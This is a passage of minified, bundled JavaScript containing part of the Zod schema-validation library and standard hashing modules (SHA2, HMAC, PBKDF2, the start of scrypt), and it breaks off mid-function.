l{_parse(e){const{ctx:t}=this._processInputParams(e);if(t.parsedType!==s.ZodParsedType.object)return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.object,received:t.parsedType}),o.INVALID;const r=this.discriminator,n=t.data[r],i=this.optionsMap.get(n);return i?t.common.async?i._parseAsync({data:t.data,path:t.path,parent:t}):i._parseSync({data:t.data,path:t.path,parent:t}):((0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_union_discriminator,options:Array.from(this.optionsMap.keys()),path:[r]}),o.INVALID)}get discriminator(){return this._def.discriminator}get options(){return this._def.options}get optionsMap(){return this._def.optionsMap}static create(e,t,r){const n=new Map;for(const r of t){const t=D(r.shape[e]);if(!t)throw new Error(`A discriminator value for key \`${e}\` could not be extracted from all schema options`);for(const i of t){if(n.has(i))throw new Error(`Discriminator property ${String(e)} has duplicate value ${String(i)}`);n.set(i,r)}}return new F({typeName:ae.ZodDiscriminatedUnion,discriminator:e,options:t,optionsMap:n,...d(r)})}}function H(e,t){const r=(0,s.getParsedType)(e),n=(0,s.getParsedType)(t);if(e===t)return{valid:!0,data:e};if(r===s.ZodParsedType.object&&n===s.ZodParsedType.object){const r=s.util.objectKeys(t),n=s.util.objectKeys(e).filter((e=>-1!==r.indexOf(e))),i={...e,...t};for(const r of n){const n=H(e[r],t[r]);if(!n.valid)return{valid:!1};i[r]=n.data}return{valid:!0,data:i}}if(r===s.ZodParsedType.array&&n===s.ZodParsedType.array){if(e.length!==t.length)return{valid:!1};const r=[];for(let n=0;n<e.length;n++){const i=H(e[n],t[n]);if(!i.valid)return{valid:!1};r.push(i.data)}return{valid:!0,data:r}}return r===s.ZodParsedType.date&&n===s.ZodParsedType.date&&+e==+t?{valid:!0,data:e}:{valid:!1}}t.ZodDiscriminatedUnion=F;class j extends l{_parse(e){const{status:t,ctx:r}=this._processInputParams(e),n=(e,n)=>{if((0,o.isAborted)(e)||(0,o.isAborted)(n))return o.INVALID;const i=H(e.value,n.value);return i.valid?(((0,o.isDirty)(e)||(0,o.isDirty)(n))&&t.dirty(),{status:t.value,value:i.data}):((0,o.addIssueToContext)(r,{code:a.ZodIssueCode.invalid_intersection_types}),o.INVALID)};return r.common.async?Promise.all([this._def.left._parseAsync({data:r.data,path:r.path,parent:r}),this._def.right._parseAsync({data:r.data,path:r.path,parent:r})]).then((([e,t])=>n(e,t))):n(this._def.left._parseSync({data:r.data,path:r.path,parent:r}),this._def.right._parseSync({data:r.data,path:r.path,parent:r}))}}t.ZodIntersection=j,j.create=(e,t,r)=>new j({left:e,right:t,typeName:ae.ZodIntersection,...d(r)});class U extends l{_parse(e){const{status:t,ctx:r}=this._processInputParams(e);if(r.parsedType!==s.ZodParsedType.array)return(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.array,received:r.parsedType}),o.INVALID;if(r.data.length<this._def.items.length)return(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.too_small,minimum:this._def.items.length,inclusive:!0,exact:!1,type:"array"}),o.INVALID;!this._def.rest&&r.data.length>this._def.items.length&&((0,o.addIssueToContext)(r,{code:a.ZodIssueCode.too_big,maximum:this._def.items.length,inclusive:!0,exact:!1,type:"array"}),t.dirty());const n=[...r.data].map(((e,t)=>{const n=this._def.items[t]||this._def.rest;return n?n._parse(new c(r,e,r.path,t)):null})).filter((e=>!!e));return r.common.async?Promise.all(n).then((e=>o.ParseStatus.mergeArray(t,e))):o.ParseStatus.mergeArray(t,n)}get items(){return this._def.items}rest(e){return new U({...this._def,rest:e})}}t.ZodTuple=U,U.create=(e,t)=>{if(!Array.isArray(e))throw new Error("You must pass an array of schemas to z.tuple([ ... ])");return new U({items:e,typeName:ae.ZodTuple,rest:null,...d(t)})};class G extends l{get keySchema(){return this._def.keyType}get valueSchema(){return this._def.valueType}_parse(e){const{status:t,ctx:r}=this._processInputParams(e);if(r.parsedType!==s.ZodParsedType.object)return(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.object,received:r.parsedType}),o.INVALID;const n=[],i=this._def.keyType,u=this._def.valueType;for(const e in r.data)n.push({key:i._parse(new c(r,e,r.path,e)),value:u._parse(new c(r,r.data[e],r.path,e))});return r.common.async?o.ParseStatus.mergeObjectAsync(t,n):o.ParseStatus.mergeObjectSync(t,n)}get element(){return this._def.valueType}static create(e,t,r){return new G(t instanceof l?{keyType:e,valueType:t,typeName:ae.ZodRecord,...d(r)}:{keyType:E.create(),valueType:e,typeName:ae.ZodRecord,...d(t)})}}t.ZodRecord=G;class V extends l{get keySchema(){return this._def.keyType}get valueSchema(){return this._def.valueType}_parse(e){const{status:t,ctx:r}=this._processInputParams(e);if(r.parsedType!==s.ZodParsedType.map)return(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.map,received:r.parsedType}),o.INVALID;const n=this._def.keyType,i=this._def.valueType,u=[...r.data.entries()].map((([e,t],o)=>({key:n._parse(new c(r,e,r.path,[o,"key"])),value:i._parse(new c(r,t,r.path,[o,"value"]))})));if(r.common.async){const e=new Map;return Promise.resolve().then((async()=>{for(const r of u){const n=await r.key,i=await r.value;if("aborted"===n.status||"aborted"===i.status)return o.INVALID;"dirty"!==n.status&&"dirty"!==i.status||t.dirty(),e.set(n.value,i.value)}return{status:t.value,value:e}}))}{const e=new Map;for(const r of u){const n=r.key,i=r.value;if("aborted"===n.status||"aborted"===i.status)return o.INVALID;"dirty"!==n.status&&"dirty"!==i.status||t.dirty(),e.set(n.value,i.value)}return{status:t.value,value:e}}}}t.ZodMap=V,V.create=(e,t,r)=>new V({valueType:t,keyType:e,typeName:ae.ZodMap,...d(r)});class W extends l{_parse(e){const{status:t,ctx:r}=this._processInputParams(e);if(r.parsedType!==s.ZodParsedType.set)return(0,o.addIssueToContext)(r,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.set,received:r.parsedType}),o.INVALID;const n=this._def;null!==n.minSize&&r.data.size<n.minSize.value&&((0,o.addIssueToContext)(r,{code:a.ZodIssueCode.too_small,minimum:n.minSize.value,type:"set",inclusive:!0,exact:!1,message:n.minSize.message}),t.dirty()),null!==n.maxSize&&r.data.size>n.maxSize.value&&((0,o.addIssueToContext)(r,{code:a.ZodIssueCode.too_big,maximum:n.maxSize.value,type:"set",inclusive:!0,exact:!1,message:n.maxSize.message}),t.dirty());const i=this._def.valueType;function u(e){const r=new Set;for(const n of e){if("aborted"===n.status)return o.INVALID;"dirty"===n.status&&t.dirty(),r.add(n.value)}return{status:t.value,value:r}}const d=[...r.data.values()].map(((e,t)=>i._parse(new c(r,e,r.path,t))));return r.common.async?Promise.all(d).then((e=>u(e))):u(d)}min(e,t){return new W({...this._def,minSize:{value:e,message:i.errorUtil.toString(t)}})}max(e,t){return new W({...this._def,maxSize:{value:e,message:i.errorUtil.toString(t)}})}size(e,t){return this.min(e,t).max(e,t)}nonempty(e){return this.min(1,e)}}t.ZodSet=W,W.create=(e,t)=>new W({valueType:e,minSize:null,maxSize:null,typeName:ae.ZodSet,...d(t)});class Z extends l{constructor(){super(...arguments),this.validate=this.implement}_parse(e){const{ctx:t}=this._processInputParams(e);if(t.parsedType!==s.ZodParsedType.function)return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.function,received:t.parsedType}),o.INVALID;function r(e,r){return(0,o.makeIssue)({data:e,path:t.path,errorMaps:[t.common.contextualErrorMap,t.schemaErrorMap,(0,n.getErrorMap)(),n.defaultErrorMap].filter((e=>!!e)),issueData:{code:a.ZodIssueCode.invalid_arguments,argumentsError:r}})}function i(e,r){return(0,o.makeIssue)({data:e,path:t.path,errorMaps:[t.common.contextualErrorMap,t.schemaErrorMap,(0,n.getErrorMap)(),n.defaultErrorMap].filter((e=>!!e)),issueData:{code:a.ZodIssueCode.invalid_return_type,returnTypeError:r}})}const c={errorMap:t.common.contextualErrorMap},u=t.data;if(this._def.returns instanceof J){const e=this;return(0,o.OK)((async function(...t){const n=new a.ZodError([]),o=await e._def.args.parseAsync(t,c).catch((e=>{throw n.addIssue(r(t,e)),n})),s=await Reflect.apply(u,this,o);return await e._def.returns._def.type.parseAsync(s,c).catch((e=>{throw n.addIssue(i(s,e)),n}))}))}{const e=this;return(0,o.OK)((function(...t){const n=e._def.args.safeParse(t,c);if(!n.success)throw new a.ZodError([r(t,n.error)]);const o=Reflect.apply(u,this,n.data),s=e._def.returns.safeParse(o,c);if(!s.success)throw new a.ZodError([i(o,s.error)]);return s.data}))}}parameters(){return this._def.args}returnType(){return this._def.returns}args(...e){return new Z({...this._def,args:U.create(e).rest(S.create())})}returns(e){return new Z({...this._def,returns:e})}implement(e){return this.parse(e)}strictImplement(e){return this.parse(e)}static create(e,t,r){return new Z({args:e||U.create([]).rest(S.create()),returns:t||S.create(),typeName:ae.ZodFunction,...d(r)})}}t.ZodFunction=Z;class q extends l{get schema(){return this._def.getter()}_parse(e){const{ctx:t}=this._processInputParams(e);return this._def.getter()._parse({data:t.data,path:t.path,parent:t})}}t.ZodLazy=q,q.create=(e,t)=>new q({getter:e,typeName:ae.ZodLazy,...d(t)});class z extends l{_parse(e){if(e.data!==this._def.value){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{received:t.data,code:a.ZodIssueCode.invalid_literal,expected:this._def.value}),o.INVALID}return{status:"valid",value:e.data}}get value(){return this._def.value}}function K(e,t){return new Q({values:e,typeName:ae.ZodEnum,...d(t)})}t.ZodLiteral=z,z.create=(e,t)=>new z({value:e,typeName:ae.ZodLiteral,...d(t)});class Q extends l{_parse(e){if("string"!=typeof e.data){const t=this._getOrReturnCtx(e),r=this._def.values;return(0,o.addIssueToContext)(t,{expected:s.util.joinValues(r),received:t.parsedType,code:a.ZodIssueCode.invalid_type}),o.INVALID}if(-1===this._def.values.indexOf(e.data)){const t=this._getOrReturnCtx(e),r=this._def.values;return(0,o.addIssueToContext)(t,{received:t.data,code:a.ZodIssueCode.invalid_enum_value,options:r}),o.INVALID}return(0,o.OK)(e.data)}get options(){return this._def.values}get enum(){const e={};for(const t of this._def.values)e[t]=t;return e}get Values(){const e={};for(const t of this._def.values)e[t]=t;return e}get Enum(){const e={};for(const t of this._def.values)e[t]=t;return e}extract(e){return Q.create(e)}exclude(e){return Q.create(this.options.filter((t=>!e.includes(t))))}}t.ZodEnum=Q,Q.create=K;class X extends l{_parse(e){const t=s.util.getValidEnumValues(this._def.values),r=this._getOrReturnCtx(e);if(r.parsedType!==s.ZodParsedType.string&&r.parsedType!==s.ZodParsedType.number){const e=s.util.objectValues(t);return(0,o.addIssueToContext)(r,{expected:s.util.joinValues(e),received:r.parsedType,code:a.ZodIssueCode.invalid_type}),o.INVALID}if(-1===t.indexOf(e.data)){const e=s.util.objectValues(t);return(0,o.addIssueToContext)(r,{received:r.data,code:a.ZodIssueCode.invalid_enum_value,options:e}),o.INVALID}return(0,o.OK)(e.data)}get enum(){return this._def.values}}t.ZodNativeEnum=X,X.create=(e,t)=>new X({values:e,typeName:ae.ZodNativeEnum,...d(t)});class J extends l{unwrap(){return this._def.type}_parse(e){const{ctx:t}=this._processInputParams(e);if(t.parsedType!==s.ZodParsedType.promise&&!1===t.common.async)return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.promise,received:t.parsedType}),o.INVALID;const r=t.parsedType===s.ZodParsedType.promise?t.data:Promise.resolve(t.data);return(0,o.OK)(r.then((e=>this._def.type.parseAsync(e,{path:t.path,errorMap:t.common.contextualErrorMap}))))}}t.ZodPromise=J,J.create=(e,t)=>new J({type:e,typeName:ae.ZodPromise,...d(t)});class Y extends l{innerType(){return this._def.schema}sourceType(){return this._def.schema._def.typeName===ae.ZodEffects?this._def.schema.sourceType():this._def.schema}_parse(e){const{status:t,ctx:r}=this._processInputParams(e),n=this._def.effect||null,i={addIssue:e=>{(0,o.addIssueToContext)(r,e),e.fatal?t.abort():t.dirty()},get path(){return r.path}};if(i.addIssue=i.addIssue.bind(i),"preprocess"===n.type){const e=n.transform(r.data,i);return r.common.issues.length?{status:"dirty",value:r.data}:r.common.async?Promise.resolve(e).then((e=>this._def.schema._parseAsync({data:e,path:r.path,parent:r}))):this._def.schema._parseSync({data:e,path:r.path,parent:r})}if("refinement"===n.type){const e=e=>{const t=n.refinement(e,i);if(r.common.async)return Promise.resolve(t);if(t instanceof Promise)throw new Error("Async refinement encountered during synchronous parse operation. Use .parseAsync instead.");return e};if(!1===r.common.async){const n=this._def.schema._parseSync({data:r.data,path:r.path,parent:r});return"aborted"===n.status?o.INVALID:("dirty"===n.status&&t.dirty(),e(n.value),{status:t.value,value:n.value})}return this._def.schema._parseAsync({data:r.data,path:r.path,parent:r}).then((r=>"aborted"===r.status?o.INVALID:("dirty"===r.status&&t.dirty(),e(r.value).then((()=>({status:t.value,value:r.value}))))))}if("transform"===n.type){if(!1===r.common.async){const e=this._def.schema._parseSync({data:r.data,path:r.path,parent:r});if(!(0,o.isValid)(e))return e;const s=n.transform(e.value,i);if(s instanceof Promise)throw new Error("Asynchronous transform encountered during synchronous parse operation. Use .parseAsync instead.");return{status:t.value,value:s}}return this._def.schema._parseAsync({data:r.data,path:r.path,parent:r}).then((e=>(0,o.isValid)(e)?Promise.resolve(n.transform(e.value,i)).then((e=>({status:t.value,value:e}))):e))}s.util.assertNever(n)}}t.ZodEffects=Y,t.ZodTransformer=Y,Y.create=(e,t,r)=>new Y({schema:e,typeName:ae.ZodEffects,effect:t,...d(r)}),Y.createWithPreprocess=(e,t,r)=>new Y({schema:t,effect:{type:"preprocess",transform:e},typeName:ae.ZodEffects,...d(r)});class $ extends l{_parse(e){return this._getType(e)===s.ZodParsedType.undefined?(0,o.OK)(void 0):this._def.innerType._parse(e)}unwrap(){return this._def.innerType}}t.ZodOptional=$,$.create=(e,t)=>new $({innerType:e,typeName:ae.ZodOptional,...d(t)});class ee extends l{_parse(e){return this._getType(e)===s.ZodParsedType.null?(0,o.OK)(null):this._def.innerType._parse(e)}unwrap(){return this._def.innerType}}t.ZodNullable=ee,ee.create=(e,t)=>new ee({innerType:e,typeName:ae.ZodNullable,...d(t)});class te extends l{_parse(e){const{ctx:t}=this._processInputParams(e);let r=t.data;return t.parsedType===s.ZodParsedType.undefined&&(r=this._def.defaultValue()),this._def.innerType._parse({data:r,path:t.path,parent:t})}removeDefault(){return this._def.innerType}}t.ZodDefault=te,te.create=(e,t)=>new te({innerType:e,typeName:ae.ZodDefault,defaultValue:"function"==typeof t.default?t.default:()=>t.default,...d(t)});class re extends l{_parse(e){const{ctx:t}=this._processInputParams(e),r={...t,common:{...t.common,issues:[]}},n=this._def.innerType._parse({data:r.data,path:r.path,parent:{...r}});return(0,o.isAsync)(n)?n.then((e=>({status:"valid",value:"valid"===e.status?e.value:this._def.catchValue({get error(){return new a.ZodError(r.common.issues)},input:r.data})}))):{status:"valid",value:"valid"===n.status?n.value:this._def.catchValue({get error(){return new a.ZodError(r.common.issues)},input:r.data})}}removeCatch(){return this._def.innerType}}t.ZodCatch=re,re.create=(e,t)=>new re({innerType:e,typeName:ae.ZodCatch,catchValue:"function"==typeof t.catch?t.catch:()=>t.catch,...d(t)});class ne extends l{_parse(e){if(this._getType(e)!==s.ZodParsedType.nan){const t=this._getOrReturnCtx(e);return(0,o.addIssueToContext)(t,{code:a.ZodIssueCode.invalid_type,expected:s.ZodParsedType.nan,received:t.parsedType}),o.INVALID}return{status:"valid",value:e.data}}}t.ZodNaN=ne,ne.create=e=>new ne({typeName:ae.ZodNaN,...d(e)}),t.BRAND=Symbol("zod_brand");class ie extends l{_parse(e){const{ctx:t}=this._processInputParams(e),r=t.data;return this._def.type._parse({data:r,path:t.path,parent:t})}unwrap(){return this._def.type}}t.ZodBranded=ie;class oe extends l{_parse(e){const{status:t,ctx:r}=this._processInputParams(e);if(r.common.async)return(async()=>{const e=await this._def.in._parseAsync({data:r.data,path:r.path,parent:r});return"aborted"===e.status?o.INVALID:"dirty"===e.status?(t.dirty(),(0,o.DIRTY)(e.value)):this._def.out._parseAsync({data:e.value,path:r.path,parent:r})})();{const e=this._def.in._parseSync({data:r.data,path:r.path,parent:r});return"aborted"===e.status?o.INVALID:"dirty"===e.status?(t.dirty(),{status:"dirty",value:e.value}):this._def.out._parseSync({data:e.value,path:r.path,parent:r})}}static create(e,t){return new oe({in:e,out:t,typeName:ae.ZodPipeline})}}t.ZodPipeline=oe;class se extends l{_parse(e){const t=this._def.innerType._parse(e);return(0,o.isValid)(t)&&(t.value=Object.freeze(t.value)),t}}var ae;t.ZodReadonly=se,se.create=(e,t)=>new se({innerType:e,typeName:ae.ZodReadonly,...d(t)}),t.custom=(e,t={},r)=>e?O.create().superRefine(((n,i)=>{var o,s;if(!e(n)){const e="function"==typeof t?t(n):"string"==typeof t?{message:t}:t,a=null===(s=null!==(o=e.fatal)&&void 0!==o?o:r)||void 0===s||s,c="string"==typeof e?{message:e}:e;i.addIssue({code:"custom",...c,fatal:a})}})):O.create(),t.late={object:M.lazycreate},function(e){e.ZodString="ZodString",e.ZodNumber="ZodNumber",e.ZodNaN="ZodNaN",e.ZodBigInt="ZodBigInt",e.ZodBoolean="ZodBoolean",e.ZodDate="ZodDate",e.ZodSymbol="ZodSymbol",e.ZodUndefined="ZodUndefined",e.ZodNull="ZodNull",e.ZodAny="ZodAny",e.ZodUnknown="ZodUnknown",e.ZodNever="ZodNever",e.ZodVoid="ZodVoid",e.ZodArray="ZodArray",e.ZodObject="ZodObject",e.ZodUnion="ZodUnion",e.ZodDiscriminatedUnion="ZodDiscriminatedUnion",e.ZodIntersection="ZodIntersection",e.ZodTuple="ZodTuple",e.ZodRecord="ZodRecord",e.ZodMap="ZodMap",e.ZodSet="ZodSet",e.ZodFunction="ZodFunction",e.ZodLazy="ZodLazy",e.ZodLiteral="ZodLiteral",e.ZodEnum="ZodEnum",e.ZodEffects="ZodEffects",e.ZodNativeEnum="ZodNativeEnum",e.ZodOptional="ZodOptional",e.ZodNullable="ZodNullable",e.ZodDefault="ZodDefault",e.ZodCatch="ZodCatch",e.ZodPromise="ZodPromise",e.ZodBranded="ZodBranded",e.ZodPipeline="ZodPipeline",e.ZodReadonly="ZodReadonly"}(ae=t.ZodFirstPartyTypeKind||(t.ZodFirstPartyTypeKind={})),t.instanceof=(e,r={message:`Input not instance of ${e.name}`})=>(0,t.custom)((t=>t instanceof e),r);const ce=E.create;t.string=ce;const ue=A.create;t.number=ue;const de=ne.create;t.nan=de;const le=T.create;t.bigint=le;const he=w.create;t.boolean=he;const fe=I.create;t.date=fe;const pe=R.create;t.symbol=pe;const me=P.create;t.undefined=me;const ge=x.create;t.null=ge;const ye=O.create;t.any=ye;const ve=S.create;t.unknown=ve;const be=N.create;t.never=be;const Ee=C.create;t.void=Ee;const _e=k.create;t.array=_e;const Ae=M.create;t.object=Ae;const Te=M.strictCreate;t.strictObject=Te;const we=L.create;t.union=we;const Ie=F.create;t.discriminatedUnion=Ie;const Re=j.create;t.intersection=Re;const Pe=U.create;t.tuple=Pe;const xe=G.create;t.record=xe;const Oe=V.create;t.map=Oe;const Se=W.create;t.set=Se;const Ne=Z.create;t.function=Ne;const Ce=q.create;t.lazy=Ce;const ke=z.create;t.literal=ke;const Be=Q.create;t.enum=Be;const Me=X.create;t.nativeEnum=Me;const Le=J.create;t.promise=Le;const De=Y.create;t.effect=De,t.transformer=De;const Fe=$.create;t.optional=Fe;const He=ee.create;t.nullable=He;const je=Y.createWithPreprocess;t.preprocess=je;const Ue=oe.create;t.pipeline=Ue,t.ostring=()=>ce().optional(),t.onumber=()=>ue().optional(),t.oboolean=()=>he().optional(),t.coerce={string:e=>E.create({...e,coerce:!0}),number:e=>A.create({...e,coerce:!0}),boolean:e=>w.create({...e,coerce:!0}),bigint:e=>T.create({...e,coerce:!0}),date:e=>I.create({...e,coerce:!0})},t.NEVER=o.INVALID},8864:(e,t)=>{"use strict";function r(e){if(!Number.isSafeInteger(e)||e<0)throw new Error(`Wrong positive integer: ${e}`)}function n(e){if("boolean"!=typeof e)throw new Error(`Expected boolean, not ${e}`)}function i(e,...t){if(!(e instanceof Uint8Array))throw new TypeError("Expected Uint8Array");if(t.length>0&&!t.includes(e.length))throw new TypeError(`Expected Uint8Array of length ${t}, not of length=${e.length}`)}function o(e){if("function"!=typeof e||"function"!=typeof e.create)throw new Error("Hash should be wrapped by utils.wrapConstructor");r(e.outputLen),r(e.blockLen)}function s(e,t=!0){if(e.destroyed)throw new Error("Hash instance has been destroyed");if(t&&e.finished)throw new Error("Hash#digest() has already been called")}function a(e,t){i(e);const r=t.outputLen;if(e.length<r)throw new Error(`digestInto() expects output buffer of length at least ${r}`)}Object.defineProperty(t,"__esModule",{value:!0}),t.output=t.exists=t.hash=t.bytes=t.bool=t.number=void 0,t.number=r,t.bool=n,t.bytes=i,t.hash=o,t.exists=s,t.output=a;const c={number:r,bool:n,bytes:i,hash:o,exists:s,output:a};t.default=c},8398:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.SHA2=void 0;const n=r(8864),i=r(1014);class o extends i.Hash{constructor(e,t,r,n){super(),this.blockLen=e,this.outputLen=t,this.padOffset=r,this.isLE=n,this.finished=!1,this.length=0,this.pos=0,this.destroyed=!1,this.buffer=new Uint8Array(e),this.view=(0,i.createView)(this.buffer)}update(e){n.default.exists(this);const{view:t,buffer:r,blockLen:o}=this,s=(e=(0,i.toBytes)(e)).length;for(let n=0;n<s;){const a=Math.min(o-this.pos,s-n);if(a!==o)r.set(e.subarray(n,n+a),this.pos),this.pos+=a,n+=a,this.pos===o&&(this.process(t,0),this.pos=0);else{const t=(0,i.createView)(e);for(;o<=s-n;n+=o)this.process(t,n)}}return this.length+=e.length,this.roundClean(),this}digestInto(e){n.default.exists(this),n.default.output(e,this),this.finished=!0;const{buffer:t,view:r,blockLen:o,isLE:s}=this;let{pos:a}=this;t[a++]=128,this.buffer.subarray(a).fill(0),this.padOffset>o-a&&(this.process(r,0),a=0);for(let e=a;e<o;e++)t[e]=0;!function(e,t,r,n){if("function"==typeof e.setBigUint64)return e.setBigUint64(t,r,n);const i=BigInt(32),o=BigInt(4294967295),s=Number(r>>i&o),a=Number(r&o),c=n?4:0,u=n?0:4;e.setUint32(t+c,s,n),e.setUint32(t+u,a,n)}(r,o-8,BigInt(8*this.length),s),this.process(r,0);const c=(0,i.createView)(e),u=this.outputLen;if(u%4)throw new Error("_sha2: outputLen should be aligned to 32bit");const d=u/4,l=this.get();if(d>l.length)throw new Error("_sha2: outputLen bigger than state");for(let e=0;e<d;e++)c.setUint32(4*e,l[e],s)}digest(){const{buffer:e,outputLen:t}=this;this.digestInto(e);const r=e.slice(0,t);return this.destroy(),r}_cloneInto(e){e||(e=new this.constructor),e.set(...this.get());const{blockLen:t,buffer:r,length:n,finished:i,destroyed:o,pos:s}=this;return e.length=n,e.pos=s,e.finished=i,e.destroyed=o,n%t&&e.buffer.set(r),e}}t.SHA2=o},9893:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.add=t.toBig=t.split=t.fromBig=void 0;const r=BigInt(2**32-1),n=BigInt(32);function i(e,t=!1){return t?{h:Number(e&r),l:Number(e>>n&r)}:{h:0|Number(e>>n&r),l:0|Number(e&r)}}function o(e,t=!1){let r=new Uint32Array(e.length),n=new Uint32Array(e.length);for(let o=0;o<e.length;o++){const{h:s,l:a}=i(e[o],t);[r[o],n[o]]=[s,a]}return[r,n]}function s(e,t,r,n){const i=(t>>>0)+(n>>>0);return{h:e+r+(i/2**32|0)|0,l:0|i}}t.fromBig=i,t.split=o,t.toBig=(e,t)=>BigInt(e>>>0)<<n|BigInt(t>>>0),t.add=s;const a={fromBig:i,split:o,toBig:t.toBig,shrSH:(e,t,r)=>e>>>r,shrSL:(e,t,r)=>e<<32-r|t>>>r,rotrSH:(e,t,r)=>e>>>r|t<<32-r,rotrSL:(e,t,r)=>e<<32-r|t>>>r,rotrBH:(e,t,r)=>e<<64-r|t>>>r-32,rotrBL:(e,t,r)=>e>>>r-32|t<<64-r,rotr32H:(e,t)=>t,rotr32L:(e,t)=>e,rotlSH:(e,t,r)=>e<<r|t>>>32-r,rotlSL:(e,t,r)=>t<<r|e>>>32-r,rotlBH:(e,t,r)=>t<<r-32|e>>>64-r,rotlBL:(e,t,r)=>e<<r-32|t>>>64-r,add:s,add3L:(e,t,r)=>(e>>>0)+(t>>>0)+(r>>>0),add3H:(e,t,r,n)=>t+r+n+(e/2**32|0)|0,add4L:(e,t,r,n)=>(e>>>0)+(t>>>0)+(r>>>0)+(n>>>0),add4H:(e,t,r,n,i)=>t+r+n+i+(e/2**32|0)|0,add5H:(e,t,r,n,i,o)=>t+r+n+i+o+(e/2**32|0)|0,add5L:(e,t,r,n,i)=>(e>>>0)+(t>>>0)+(r>>>0)+(n>>>0)+(i>>>0)};t.default=a},6962:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.crypto=void 0,t.crypto="object"==typeof globalThis&&"crypto"in globalThis?globalThis.crypto:void 0},4768:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.hmac=void 0;const n=r(8864),i=r(1014);class o extends i.Hash{constructor(e,t){super(),this.finished=!1,this.destroyed=!1,n.default.hash(e);const r=(0,i.toBytes)(t);if(this.iHash=e.create(),"function"!=typeof this.iHash.update)throw new TypeError("Expected instance of class which extends utils.Hash");this.blockLen=this.iHash.blockLen,this.outputLen=this.iHash.outputLen;const o=this.blockLen,s=new Uint8Array(o);s.set(r.length>o?e.create().update(r).digest():r);for(let e=0;e<s.length;e++)s[e]^=54;this.iHash.update(s),this.oHash=e.create();for(let e=0;e<s.length;e++)s[e]^=106;this.oHash.update(s),s.fill(0)}update(e){return n.default.exists(this),this.iHash.update(e),this}digestInto(e){n.default.exists(this),n.default.bytes(e,this.outputLen),this.finished=!0,this.iHash.digestInto(e),this.oHash.update(e),this.oHash.digestInto(e),this.destroy()}digest(){const e=new Uint8Array(this.oHash.outputLen);return this.digestInto(e),e}_cloneInto(e){e||(e=Object.create(Object.getPrototypeOf(this),{}));const{oHash:t,iHash:r,finished:n,destroyed:i,blockLen:o,outputLen:s}=this;return e.finished=n,e.destroyed=i,e.blockLen=o,e.outputLen=s,e.oHash=t._cloneInto(e.oHash),e.iHash=r._cloneInto(e.iHash),e}destroy(){this.destroyed=!0,this.oHash.destroy(),this.iHash.destroy()}}t.hmac=(e,t,r)=>new o(e,t).update(r).digest(),t.hmac.create=(e,t)=>new o(e,t)},134:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.pbkdf2Async=t.pbkdf2=void 0;const n=r(8864),i=r(4768),o=r(1014);function s(e,t,r,s){n.default.hash(e);const a=(0,o.checkOpts)({dkLen:32,asyncTick:10},s),{c,dkLen:u,asyncTick:d}=a;if(n.default.number(c),n.default.number(u),n.default.number(d),c<1)throw new Error("PBKDF2: iterations (c) should be >= 1");const l=(0,o.toBytes)(t),h=(0,o.toBytes)(r),f=new Uint8Array(u),p=i.hmac.create(e,l),m=p._cloneInto().update(h);return{c,dkLen:u,asyncTick:d,DK:f,PRF:p,PRFSalt:m}}function a(e,t,r,n,i){return e.destroy(),t.destroy(),n&&n.destroy(),i.fill(0),r}t.pbkdf2=function(e,t,r,n){const{c:i,dkLen:c,DK:u,PRF:d,PRFSalt:l}=s(e,t,r,n);let h;const f=new Uint8Array(4),p=(0,o.createView)(f),m=new Uint8Array(d.outputLen);for(let e=1,t=0;t<c;e++,t+=d.outputLen){const r=u.subarray(t,t+d.outputLen);p.setInt32(0,e,!1),(h=l._cloneInto(h)).update(f).digestInto(m),r.set(m.subarray(0,r.length));for(let e=1;e<i;e++){d._cloneInto(h).update(m).digestInto(m);for(let e=0;e<r.length;e++)r[e]^=m[e]}}return a(d,l,u,h,m)},t.pbkdf2Async=async function(e,t,r,n){const{c:i,dkLen:c,asyncTick:u,DK:d,PRF:l,PRFSalt:h}=s(e,t,r,n);let f;const p=new Uint8Array(4),m=(0,o.createView)(p),g=new Uint8Array(l.outputLen);for(let e=1,t=0;t<c;e++,t+=l.outputLen){const r=d.subarray(t,t+l.outputLen);m.setInt32(0,e,!1),(f=h._cloneInto(f)).update(p).digestInto(g),r.set(g.subarray(0,r.length)),await(0,o.asyncLoop)(i-1,u,(e=>{l._cloneInto(f).update(g).digestInto(g);for(let e=0;e<r.length;e++)r[e]^=g[e]}))}return a(l,h,d,f,g)}},5400:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.scryptAsync=t.scrypt=void 0;const n=r(8864),i=r(5820),o=r(134),s=r(1014),a=(e,t)=>e<<t|e>>>32-t;function c(e,t,r,n,i,o){let s=e[t++]^r[n++],c=e[t++]^r[n++],u=e[t++]^r[n++],d=e[t++]^r[n++],l=e[t++]^r[n++],h=e[t++]^r[n++],f=e[t++]^r[n++],p=e[t++]^r[n++],m=e[t++]^r[n++],g=e[t++]^r[n++],y=e[t++]^r[n++],v=e[t++]^r[n++],b=e[t++]^r[n++],E=e[t++]^r[n++],_=e[t++]^r[n++],A=e[t++]^r[n++],T=s,w=c,I=u,R=d,P=l,x=h,O=f,S=p,N=m,C=g,k=y,B=v,M=b,L=E,D=_,F=A;for(let 